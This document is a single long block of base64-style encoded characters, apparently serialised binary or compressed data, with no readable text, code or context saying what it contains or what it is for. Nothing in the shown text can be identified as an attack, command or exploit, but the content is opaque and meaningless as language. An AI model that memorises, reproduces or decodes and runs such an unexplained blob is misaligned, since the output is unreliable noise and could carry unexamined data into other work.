w7PCp8K6SUHCuQ7DunPCsMKYw5NwwowgX8O5w6zDrMO9w5oJwqtNC8OqOGZrw7Q0aBzCnsKKfMOOwoTCtWQTQTXDqAXCscKSw7jCkMKUwqTCqRZ9w67DtRrDkMOiw4kTwqHCjDdLT8KjFMKZw4/CmcOLEyfCmW9xw6rCtcOZwpRfw6XDkH/ClMOzASkGKioAahYEcsKQw63CmGN5Q8O5wpYQA8KRblfCqcOFwoHCnMKVwoNFHyF6DnQ6Dyd3cMOGw74/LCnCqcOGT8OWw7sIdE/[base64]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[base64]/DtGxRW8KFXsOUf8KLCMKIaljDsgTDm8KeDsKKPyvCqHHDnsKUNMO+w75nYsKCSMKzw4rCu8OkwrMOZsOLwr/DjiPCgMK5w7nDl8OsCWc0NgnDnk3Dr3RTDcKKEzvDqsKyw6gOBAVHwrPCv8KvPx7CunJ6wq/Ct09NdMKUKMO1w4Zzw5VRZFdJw5TCuCXDmcKoGnRXI18NfXjCusOBRCDDmDDCgkM/RMOww43CoMKoHQJSwrEIwqnCsDY7IHzCmz8gwqpDwp1naE8dK8OewqfCosKLwr9Nw7TCr8KiMCPDu8OBwrZFwpbCv3PCnsKFNhLChcK9w59Pw6cQwr7DqcKtw4U1wrHCrU/DjMO6wohJEDnCtcKXQ0nDmngfWlnCkMOaF8K8WsOPw75XI8Kow7xYS3N5DyDCjQYqODBiw6UYcGsLehYCPEMxw7scw7A/woIfwpLClG8BwowBw6B1W8KQw4FaLsK3LcKfw4hzw7wMOFhTw7syNMK5w6xcw5fDoEthw7gybsKMWSdvwpLClsOSTMKfwowMM0ArR8KJP3PDuR5bwprDmcO/K1jChRvCpcO3XcKtEsKJfsOww4LCoU8gwoMwwrLDpmzCvsOKFsO0wrDDtsOxw5AqwpNBw44HLGrCp8K0AsOdCMOreSPDmnvDpMOMw7/CtVdMwp9Xwo/CusOrwo56w7LCicK8YcO2bMOlP8OYVknChQBiwrLDozgSCAXDpsOxXH9NOMOeLsKiw7ZWQnHDsMKNJMOEVwrDsVjClcKxw5vCvHtZw6Z/wq9Gw7/Cu3DCgMKCQE0kwoJHwrnDu8K3w7XClMOuwpotwp7DtsOawpDDlsKswrjCuz3DlkMTLRQuw7bDrsOJw74MV1ESQRDDtCMdC8KIw5c6woXDqsKIw7HDvMO/w6wbw5UjP8OiwqkywpVdBcOIwrjChD3CtcOqw5PDpMOjFMKLNsO/w4tePMOjTMOJXVHCicKgw7fDgG/CsMK2wq8kwrzDp8K/wrDCszBawoDDmsKXHsKGG8OoJ8O6QMONw4Fsw4TCjMKdw7rCsMOww7LDgMOqWsKsw4o5w41jF8KXwq8NwpnDjkAvS1QVw5BYwqBuIj1xZcOgwpzCg8Kvw5rCjDXDnSwLLcOUV8ONTsKkw5nDncKAW0zDtzBmMx/CoMOJC8OyfD0jSMKsKA3DksKDIMKiwoLChMOUGcK+wrfDqXrDhAfCnGXCnMKOw6zDksKaYFoWDihuGSLDh8Kcw4HCscOXwq7Dk8OwHcKuMRdEO18MwqMcf8O7DBzDkMKfwp8zwp/Cm0YXwrLCqcKrwo/CsyXDl8OHw67DrMOywrddwqZkEMKjwqrDkMKDEcOKGsOawpXCtMOdAHPCtW/DhmnCvcKWw691PhlYBcO4w78FLsKUw6jDvcOdYi/CpsOoU8OLwrzDrMKZVsKmbTcDVRXCicOzScK6ZUBMw4jChzoRD8O2FANlwpvDnMO3SHHCncKRw4dOOsKfQsORwpRpw6A9S8O6w6slbihIZyJITlTDkMKeHMKhakTCqsKSMMKNZHcewrrCiMO8RsOAXCbDscOPw7BtC8Kfw5pfw4E/eyNtEsK7L27Cmy7CgMKHK8OvIAjClcOSwqQ+wosJwovCqsOwwp/DnS03w418w7QAUMKlW8OASxtTB8KTw6XCmnl2eGXDv8K0fyxOJMKxfSQawrBzfFzDpsKpIcKNWybDgX3Csks9PMOWwpMOdgsLIHHDvcOlPVXCusO+woN0IMKPwoLDjcOTZcKOQ8OKwonCpMK3wrvDqzBmw5/[base64]/[base64]/DvWTChsKlwp9XY8OuTsOdw5TCj2zDgT16wo3DucKqVMK3w7zDmcOew6ZaRMOsw5jDnMO2M8OswrJSbMOKWgDDksKCw6PClSY7w7/Dt8KcRhvDsWLDjcK8w4Vxw7R4MMKNwo5OesO1Wx/CrcKJITjDrEPDrgUSTsOHVUnDl2LCrjXCi2XCnnvCjUEQcsOQV8KCwq7Cm8Kbw4fDsljDggvDpl/Dh8Kkw4kabknDqDzDnSPCqMKKOsO1w6pmwrUMXcKTLXB/w54EX1tJw7HCtcO7AsKUKzXDomHCk8ORw7PCmDR+wrHDi1jDiVIoHADDqWg5cgXDvsK2AcOBw6dOw5kFw49bQy8bKFXCiMKcw4PCunh7w5jDtj/[base64]/SkbCs8KzIcOuNGpSHcOFw5lPw6wzw6DDkxfDkRk7w5AcSmHCqsOJw77DlsKqwqAVZjcOw7xNwqTDp8OQwpAEwqMiw5DCkUc7w6Zcw7h2w6wUw6Row5nCgMK0OGjCgnJxwpZTXQMbwq/[base64]/Do8KYf8K/QsKdEsO3cMO/QwvDpFvDuCfCjHvCpMO1DRfDsHzDncKsw58Pw4LCigs0wqDCs8Off8KrPUd3Xg4aw6BLEMOew7jDo2UDPMKHwoVzw7MiC0LCgFxBRlQeAhPCiEtJeBDDqinDkXQZw4fCl090w5PCrcKyfGRtwp/[base64]/[base64]/CtDIzNcKbEU/DmsKeCWjDsMKKVMOJAFsTw4PCvsKhWSHCsMKpLBjDvxggw4Z6w7lIwp4gwpM1wosOTUnDl3bDi8O2ARY2Py/CusKxw6gPNV7CtcOmahnCrw7Dm8KNK8KYI8K3AMOiw6pPwq3DvmjClSHDljMJw4/CgcK8fjl3w6dYZMOoc8Okw6ZLPsKxMh4PHXZLwqM+MBrCjS7CjsOvekvCuMOswp/DiMObJj0UwobCgcOVw4jClHTCpgBRXTBwEMKTBMO6H8OcfMKzw4UMwqPClcORDcK4fl3DkBoBwpYRbcK0wo7DksKXwo0ywr9dGDTCmSPChijDjWHCnx1lwpEVJRsfMV1Iw6ENRcOTwpXCt0XCpcO/UzjDoALDugvCjQpGTFI6RxUsw65gKMKHdMOnw7B6dW7CjsO2w7XDlQLCqcOTTB5iByrDp8KKwqIOwqogwobCtW9rd8O5IMK6SCrCqzAcw5XDtcOWwrN2wqBiRMKUw6Blw4p5w4MTbsOswqzDtsKMW8OSKWzDlS1swp/[base64]/Ck8KSw5kUImnDvcOfw5/CmcOTw45rwrxReG/DvQfCiyrCiMKdw7/CmBcbUMKDwpTDvVZ8LSvCvQItwr9EEcKEQHFedVDDgWpCw4Flwq/DtUzDuUcNw452MGjDtl7Dk8OKw7R6ZmXDqsK+wp3CvMO1w74nWsKtJT7Ci8OINwg6w5gTSUROf8O9V8OWKmnDjBYmUnDCqShrwpJlYHrChcO7DMOkw6zDs3DCjcO/[base64]/[base64]/wpUHw7t3w41vWcKlZsOSTcKzcy3CpsOkw7zDqg/CmcKLwoQSw47CiDTDp8K1wrrDlcOwwovCh8OCdsKrNcODVxwuwroqw6tpT3PCtU/CoEPCj8O8w4A6ScKtCnA/[base64]/DhMKVYBnDlDEewqDCvhNcFMK2w4LCm8KJw6w6w5pSfMOnKWnCkxXDjkEbEMKFwqdcw4DChiM5w4MwVsKjw5bCiMK2JBzDvGl0wp/CmFdOwos0TwbDhHvCuMKEw7vCjmvCjzHDjwZLesKlwpLCh8Kdw6jCsysNw4jDg8O/UQ/CrsO+w47CjMOURRQNwq/[base64]/[base64]/[base64]/DiyXCgyTDl8KnwobCrMOjw6V5wrwUw4jDqWbCgsOcwpDDn07DjsKqCXocwqBIw517e8OqwqMZVsOJw4jDlSjCj3/[base64]/wowyw6Z4OcOKwqUMLMOnWkRoIMO4HMK4bytpw6A6wqfCi8OXwrxcwpTCqmzDi118Y0jDlh3DhsOlwrZ6wqPDv2XCijcBwrXCg8Kvw5bDpiQ/woTDikLCs8KMUcO0wq3DgsKfw77DmU01wopWwpLCr8OpLcKFwrHCnGQyD1JFRsKtwrpTQyw2woBwQcKuw4LDpcOdIg3DkcOhWMKxXMKcRWYuwpHCmsK/U2rDj8KjElrDmMKSUMKMwpAmWmbCtMKrwpnCiMOGV8KNw70+w758AVgYFwNpw6LCtcKTSAdOMcOMw7zCoMK8wr5Jwo/Dk2RNAsOrw5o6H0fCucKvw43CmG3DuATDvcKKw5diWVldw5UZwqnDvcKBw5lVwr7DpAwCwojCp8O+JXV3wr4tw4NYw7o0wosoMcOjw7F/WHITRlPCl24xGHEKwrvCoHhmL27Dj0vDpcKIJMOGQ0zCmUZBOsOtwp3CqTMMw5fDjS/CmMOAeMKRCycEd8KKwroVw4cHRMObU8O0HxPDrsKFaEApwoLCu2dLFMO+w5XCmsOfw6TDrcKxwrB3w7YKwrJ7wrlpw4DClnhvwrBbMQDDtcO8a8Opwptnw7HDqnxSw6Fbw6vDkGLDsDjCnsKCwpZcK8OmO8KaHQnCs8KkaMKxw6Bbw6fCtRJnwo8GKW/DrRN0wp0VPgVmYkTCscKBwr7DjMO1RQEdwrfCk0s1asOyBRNYwpxvwoXCjB/CtELDrB3CisO3wok6w7RQwqTCiMOTRsOOJQvCtsKlwrQjw6BQw7V3w7lIw6IGwrVow6N+CHJYw4cmKU06USnCtWxrwobDnMKHw7HDgcKHcMKKb8OrwrZ+wpc+JEHCoQM4BFw6wo7DvSsdw4/DlMKxw5IRVzxdwovCt8KgaUDCi8KYH8OjLCTCs3YXOSnCncO0bR11YsKxAVvDkcKuJsKvZQzDrk4tw4vDv8OJNMOhwqnCmyfCnMKpFUnCt29/w59mw41gwo5db8OiPF8vdhsawpwgeSnDk8KwbsODwp3DvsK5woRKOSPDlErDh2hlLQfDncKZaMKVwpMwTMKWEsKQWcK2wq0dXSslKxvCr8Kzwqgywp3CscOLwokswqp5w490EsK3w5QldMK7w6gZA2/DmzVlAhbCjXnCoAp7w7HCvVTDpsKOw5XCuDNOEMKhRl1KdsOCRsOMwrHDoMOlw40gw5DCvMOERm3DoxBcw5nDiS1KVcKnw4Bewo7DrnzCs3BdL2QHwqnCmsOww6dTw6QUw7HDmcKeIgTDlMK9wrQ9wpsIBsO/[base64]/[base64]/O8Oyw5bChxo4wookc2DDrjPDosOGw5URIcOGSMOcwpZFZQvDnsK2wr7DlsK3w47Cv8KzYx7CncKeF8KBw5kePHtzJhfChMKawrfClcOewrHCkhc1BW1PHwPCnsKIacODDcK/[base64]/Dshklw4xMw65JC8KxwoAEwoTCpVkSWSkcwpTDlHbDoSFdwrFzwoPDr8KHVsO5wo8vwqVzXcO0wrhsw6Q3w47Ckk/CksKMw4d4FiIxw4tQHyXDq0bDi1lzOAcjw5YQBkhywo8hPMOcU8KIwo/[base64]/CicKWw5rDqcK7DMO7wp8xw6fCk8KwFcOQdMKwCENqwqtPBsOJwq00w7jDlXfClMOVZMKdwr3CuzvCp27Cm8Ocej53w6EsfzXDqVbDoyDDusKvMBQwwobDiHLDrsO8w6XDtcOKNQcwKMOMw4/DnX/CssKbBDpowqUMw57DgnfDuC5ZJsOfw6PCkMORNmrDj8K8fWrDs8ORFXvCoMOfXgrCl3UKb8KWAMOgw4LCqcOZwpDDqQrDncOXw55JdcOjwqFMwpXCrHzCmSnDi8K8GyjCmlnCgcO7LRHCssOywq3DuXV6IcKreBPDrMKkf8O/[base64]/[base64]/CtsK5b8O6w4ZRwp3CvRHCsUF9RhbCgcKpw5hRTUTCmD/Di8K6fGLDujxINBzDqzzDtcOSw4Q1YBtFE8OnwpjDoEpUw7bDl8Okw7A1w6B8w6knw6slGsKIw6jCjMOdw4N0MQ5xDMKhKW7DkMKzEMKFw5EIw6I1w7t4Z1wFwrjCj8OAwqLDpwsfwochwolQwromwovCkh3CuQrDqMOVaTXCo8KTZknDqcO1N3PDsMKXd153fmp/[base64]/Drh3DjCHChcOVJizDnzjCqMOeBsKDwprClcO3w48owrTCu0rCtT8TDHZCwqLDlhTCl8OQw5/ClMKgTsOcw4EKJCZEwrQ4PHoHUjBHQsOoGwLCpsKMZC5fwpdIw5XCnsKLF8KwMWXCmR4Sw4gnaFjCiFIlRcO8wq/DhlDCrnklB8OGNi8swoLDt3Nfw7w8bsOvwq3ChcOgecOVw5LCoQ/[base64]/wqjDpDR4w68QAhFIUnzCpQHCi3LCk8Oywq8cw4jChcODw7pHEw4HbcOlw7DCmRnDtnnCnsOZN8KawpfCo1HCk8KECsKhw6kVGiAEfMOgw6hTMA7DtsOlP8K/w4zDojU0XyPCpWcqwr1Mw5/DrA3CnyAywo/[base64]/DglPCr8OzQSEiw4h5wovCrQfChzLCjR7Cl8O3wqnCsMK4HMOjw6xcJ8Osw4xRwpFDTsOjO3LCjichwqbDiMKmw4HDiXTCu2bCmDN5EMO3O8K/I1PCksOww5Nqwr8uHRHDjSvDpsKsw6zDs8KhwqjDuMK9wr/Cj2zDqR0DKQvCoS1sw5HDqcO2EURuExF+w73CtsOJw5sOQ8OxZsONAnw4wpzDo8OKwp3CrMKgQwbCusKDw6pOw5TCgzQxC8KZw4ZsJhfDrsOuCMO+JVzCoGQJFEhKYcOQeMKEwqYOEMOQwpPCvzdvw5/Cg8Oiw7/Dg8KIwpLCu8KTdMKvXsO7w4NtX8Klw4NqNsOUw6zCjcKLScOGwok7A8K6wpJgwoHDlcKVCMOJDUrDtQRxRMK3w60owo1Vw5tew7luwoXCgBNoWsK1KsObwpoXwrbDjMOPKsKwVz/DrcK9w5XClsK1wo8/LMKjw4TDpxY4N8KowpwCXEBkf8OGwpFmCTp5wpY6wr5PwoLDuMO2w5B4w40gw7vCsh96csKQw7rCiMKGw7zDlBXCnsKhF28mw4EPM8KGw61zA1XCk1TDpVcNwqPDmibDpA3CisKAXcOPwrRcwqnCqFjCvn/DlcKhJy/DvsOpXMKFw6TDpXJoLmLCoMOQPHPCoHNCwr3DvcKzVXjDmMObwrENwqkbNMKKCcKwX1vCmnfDjhlPw4BSQETCo8Kbw7PCs8Opw6LCpsOGw4Rvwo5Wwo7DqMOuwofDnMOqwpcuwobCvhXCmzV8w4/DnMOww6vDi8O6w5zDk8KjOTDDj8OsI2UwBMKSP8K8IwPCisKLw5dxwozDpsOMwprCiTJfb8OQLsKVw6/DsMKrOyTDoxYFwr7CpMKPwoTDpcORwoEZw7JbwqLDnsO6w4LDt8KpPMK4aB7DmcOCEcKgUh7DscKfE1/Cp8KfRm7DgsKKYcOoNcOQwqkdw6g2wo53wq3DpRjDgsONVcKzw67DnzTDgwIdJC/Ct3k+RHPCoBbCtVLDrhXDpMKTw7VBw5nCksOWwqQzw78Dcn8nw4wJFMOsO8KsFcOew5Iew7FOw6XDjBfCsMKJc8Kgw7bCo8OOw6B9ZF/CsCTCqcOGwpvDojs9TT99wqFjFsOXw5RMVcOywolkwr4Tf8OCMU9gw47DusKGBMO5w61vSQbCgybCowHCoX0pXgrCjV7DmsOKY3Ycw48iwrfCtUF/aTkbGMKqFnrDgsOGZcKdwqpDZsKxw6QTw6XCi8OTw4QDw5xPw4oZZ8KDw64yNF/DjyJAw5YKw7HCmcKFGhUud8KRED/[base64]/TsOtw6TDhkTDlsOewrPDkVN8CjPDqcK4PkTDim4GFxLDqsODwqDDvMOBwqzCoDDCvMKaCR7CusOOwq0Uw7LCp2dpw5kYDMKmfcKNwovDoMK/JUBlw7fDklYTaWFZbcKBw7cXbMOYw7DColTDmCZtd8OKOD3ClMOfwq/DhcKNworDpkNiWwhyQCUmLsK5w7EFRX7DkcKuNcKreibCpwHCvzTCpcOVw5zCgxnDn8K3wr3CisOgMMOFE8OgMQvCi24lSsKowp7ClcKcwrnCncOYw6Qswp0sw7zDj8KvG8K2wq/ClxPCgcKoIA7DhMOAw6wMIx/CmMK5CsOTL8KGw7PCjcKKTDLCq37ClsKAw40lwrplw7tyZWMPfwJVwpLCtETDlDRkVCx3w4sjT1AjA8OBNn1Kw64PEy4lw7EEXcKkXcK3VjrDjnvDtMKNw7jDtljCt8OAPBUNPGfCi8KKw6/[base64]/w7rDphYmw61fwojCmwNHdMOEwpHDgMOiIcK1w4DDlMKCUsOqwpfCvw0OQCssbjDDocObw6xkdsOcNQBKw4DDmkjDmg7Dm3EJNMKZw7o7eMKOwoo/w4fDtMOpK0DDqcKjPUfCpm7Cn8OtIsOsw6vDlnA5wonCi8Ozw7jDkMKcw6/Cg3kfQsOjLnRzw7bDssKfwp7DtcKMwqLDkcKWwocPw4JZD8KYwqXCpSUnc14Bwp4QX8KZw4fCjMKrwrBfwrrCs8OCRcOJwpPCocO0EH3DosKsw6Elw7YYw6lAdl4TwqgpEyAzOsKdWmrDiHQfBFYnw73DrcOmIsOPdMOWw58Gw6giw47CksK4wq/CmcKCKErDlG/DvSdmZg7DvMOJw64jVB0Pw5PDlXt1w7TCr8OwC8KFwrMvwrArwrR2w4kKw4bCmEfDoQ/[base64]/DssOJw6/CqsOQwodvwr8QLRRrTmkMw4LDvVjCoDfChQ7Do8OQPHo/fkhDw58Zwo5XVsOew5Nee2TCo8KUw6XCisKeQcO1bsKKw6/CmMKnw4TCiWzDjsOBw7vCicKpCWprwonCrMO1w7zCgS5FwqrDhcKlw5XDkysew7tBOcKHaGHDvsKTw4R/TcK6eAXDqW1MN2dGZ8KMwoVJJxDDlFLCl3tmHAw5aTDDlsKzwprDpE/DlQUSMVwiwpwyS0Evw7LDgMK/[base64]/wppRMcKCwrbCjC/Co8KFMMKWNWFAHsKJQwDDhsOPEiJEGcKEI8Oiw5UbwqLDjgk/QcOdwrdpYDfDtsO8w4TDhsKCw6dnw4zCnRpqc8K3w51ORD3Dr8K0GsKkwr/[base64]/Cq8KMw4rDuMOgVMORwrjCg8Oowoogw7XCn8Ouwp8EwofCtMOswqDDjSdYw4nCnD/DnsKoEGXCqB7DpyPCi3tkO8K9bXfDlk1MwoVtwpwgwrHCuDkbwqRmwrjDocKKw4dawojDsMK3DGhRJ8KzbMKbGcKXw4XDhVfCugjCviAVw6vClU3DnVUQQsKTwqPCi8Krw7/[base64]/DtncJw5dTfsKNFyFOwqXDu8KPWnQ5XyTDlcKVD1LCiS7DgsK9UsOefUtnwp8QdsOYwrPCjx1LDcOBO8KBHkvCucO9wrpRw6vDsX/[base64]/[base64]/wrFgYERSw7HCjgwYacK6w4jDisKobcOAwonDvsKEw5ETV1xOOMKeEMKgwqsMIMOHHsOIUsOVw5XCpFzCpy/DlMKawp7CicKgwpV9YMOFwo3DnUNdLznCnT0Hw7ovwrsXwojCig7CvsOaw4LDt0BrwrjCn8ObCA3CtsO1w6t0wrfCmjVRw7Jlwotcw6wrwoHCncKrC8Kyw78WwplfRsK8P8OICy3Dg2HCncOAcsKuLcKCw4pNwq5cFcOkwqQFwoxDwo8QKMK/wqzCo8O0WAgbw5VAw7/[base64]/CtlVuwq/DlnfDicKISF52wrdpUnBnwqrDkH7DrcKtf8KKUAYBQcO7wrnCtRXCm8OYcsKxwojDoXrDrHQqKMKwBEzCi8O/[base64]/[base64]/DgcOOw7vCsnXDgcKbYXEQwoN3wrzCokfDssOcwoDCpsKhwqPDiMKNwp1Uc8KsGHBDwrM7VCd0w4w7w63Cg8OYw4owVMKmW8KABMOcChTCrlXDv0B+w7bDp8KwRSckAUbDn3NjfH/DgcOcWmbDsT7Du0bCuHAzw7FgbxHCm8OCb8K4w77Cr8KAw4rClFUBLsKzRD/[base64]/[base64]/[base64]/DscKJwo3DmE9gLMOda8Orw7FpO0XDsMKbwrg3TsOPWcOhDBbDkcK9w707EEpzHBHCmiHCu8KhOCTCp31Iw4TDkhjDihDDisK/B0/DpGbCgMOHTBcPwq06w7otZcKWR1FzwrzCsUPCusOZLHvDhw3CvmxZwrbDqnfCisO+wp7CmjhGF8KGVsKwwqxMS8K1w54qU8KXwqPCuQNndTg9BFTDjB9nwpQyTHA1UDgUw5JywrXDh09RJsKdcwTDpzLCiUDDo8KRc8KRw6dDVxQfwqcJdWsmbsOSdW0NwrDDkDF/wph2VMKHHQYCKsO1w5bDosOcwpTDq8OzdMOcwrtbcMK5w5/Co8Kxwo/Dn0JQeCHDtFsPwoXCkUXDi2wow5wAGMO7w7vDusOBw5LCl8OwKXvChAgkw73Ct8OLHcOsw7s9wqjDmE/DqX3Dm3vCokdFd8OKeA/Diwcxw5fDjFw5wqhEw6doLQHDvMORFsOZfcOeTMOxRMKzdcOQcDVPAMKuZsOoaWtTw63Coi/DjHbCoRHDlxPDhntGwqUaZ8OuE083wpjDsiBmC1zCqloxwqzCiGDDj8Kww7nCiEYSwpfCpgAXw5/CmMOuwoTCtcKNDXDCksKGCDgjwqkvwq4DworCl17Dtg/CmnFGc8Kgw5ARXcOUwrIifUPDh8OWED0gCsOcw5PDvl3CtxcLFl9Sw4/Cq8O4ZcKdw5kzwrwFwqsFwqY/a8KEw6TCrMKrESDDr8OnwozCmcOpKVbCvsKWwoPCh0/DgjrDrMO9XikreMOKw5IZw63CsQDDucKcUMOxUQ/[base64]/JU/Cg8KvN8KbFDnDljHDicOsQ8Kbwo5Tw5DCjcO5w6zCtzJKPmvDq0g3wq/CkcKNbMK4wpLDiBfCusKIwrvDjsKkB2XCgcORB3E+w5QHX1fClcOyw4nCusO9Jltjw4Ilw4TDg1Fyw4Qwb0/CmCN4w4rDq1DDhRfDvsKpQR3DoMOVwqjDisKhw5R1SgwrwrInTMOLMMORDxHCmsO5wo/CksO5GMOowpMnH8OqwqjCpsKow5oyEMOOccKoSCPCicOiwpMFw5RwwqvDjwbClMOowrzCsVTCosKPwoXDqsOCOsO3dAlHw5/CuzgeXMK2woDDocKjw6LCg8KXd8KQwoLDk8KCOMK8wq3DksK4wrvDnkY9AW8BwprCvDvCvEQ2wqwrBC1TwrlZQMOlwp4Xwp7DlsK4LcKKIVh/OE7CtcKNcgp5TcO3wq4sC8KNw6HDtUlmQ8KgJsO7w4DDuiDDssOTw7BpPsO/w77Cp1Euw5PCj8ODwp8aHyBwVsKFd0rCtH4vwqQEw4nCpiLCpl7DpMKqw6UPwrXDtEDDlcKTw4PCtiLDgMORT8OHw5ctcU/CqcK3bx81wrFNwp/CnsKMw4PDvMOpdcKSwpVRMTjDp8KjX8O7YcKpfsOpw7vDhCPCgsKzw7nCu2dPHnYpw5llWA/[base64]/DrDJ/dsOBG8Olw6IfWcOwwrAkM1wowrsdMH/Cm8Oxw7pHOCPDiWh4AxPCoxoWDMO7wonChVEZw4nDoMOSw6lVM8OTw7vCssO/SMKuw4fDm2bDoRwybsKJwq4gw4EBJ8KhwoxNYcKVw73CunRXGy/CtCgNF3x3w7jDv0nChMKuw7PDqElJecKnTR/CknDDug7DkynDng/CjcKMw43DnSpTwpIOOsOgwrbDvWjCrcORL8Oxw5jDhXkNLGPCkMODwovDrRYvdHXCqsOSacKVwq58wpjDq8OwAFnCrT3CogHCm8Ovwo/Duww0ScOsF8KzCsKhwpcJwoTCmQDCvsO9w5V1X8OzYMKCa8OMV8K8w6V+w6p1wqRVXsOjwr7DrsKmw5dJwprDvMOEw793wr0GwqU7w6rDrUFEw6IWw7/DosKzwpDCp3TCgR/CpBDDsTTDnsOtwp3Dt8KlwpVCIwF+KV1xUFbCiwbDr8Oaw5XDqcKiY8Kyw7YoGRnCim8gcnjDnRQYFcOdHcKCCQrCvkLCrzLCg3zDqxnCgMOhGlpqw73DssKsKmHCt8K9aMOdwohcwqnDnsOIwo/CicORw5/Ds8OaScKPckHDgMOERWosw4/DuQrCsMO5MMKywqJqwqTCiMOAwqV+wpHCiTMRBsOhw4IXO187W1gQVi4EW8OVw5p+ex/DuELCvw0iO1/ChcO2wpxDF1R0w5BaX31Wcjtlw6Ulw48IwoJZw6bCu1vDmRDDrxDCph3Dk01/Ch4/ZXTClhRmOsOYwqjDqETCq8KdbMOTH8Olw5zDp8KgE8KKwqREwpvDrzXCl8KCZSIiVTomwpYwXQsIwoJbwp5JMcOYFcORwrBnFlTCkTjDi3PCgMKfw4ZwcjlVwqzDkMOBacO/J8KKwovCucKbSAtzKC7CtCTCiMKxHcObQ8KsKmbCh8KNccOYWsKtGMOjw4XDrSvDsl8QTcOjwqrCjEbDuyEWwqHDucOnw7HCsMKaA3LCosK5wq8Nw43CscOZw7rDt0LDkcKbwrrDpR/Cr8Opw7LDvHDDp8KkbQjCisKbwo/DrX3DuQjDuyMqw6h8C8Omc8OswqLCmDLCpcOSw5pYa8KrwrrCt8KyTUs7wp3DpErCvsKswoBRwo0eGcK5CsKlDMO3aiAHwqQiE8KUwo3CjGDCgD5WwoXDqsKHNsOqw70AQMK/[base64]/DmsO9eMOnwoIyfMKmHEbCpcOMBsKjBy7Dpm/DgsOCw7TCkHPCtMKCD8Omw7XCghoOTRPDriAkwr/[base64]/w4XCgGsNw55Rwo9Cb3TDuFgiBEIOwovChsO7D8OwE3nDiMKAwr1/w4nCh8O1dMO4w69jw7Q2YFw0wo5CNFHCoynCmybDiHzDijDDnUxswqDCpz7DsMOpw5nCuDrCh8OiaFZ7wq0sw6o+w47CmcOGfXISwoU3wq9JLcK/[base64]/DmsOOw7XDj8KXKsOXXcOvworCjT3DtjhyOC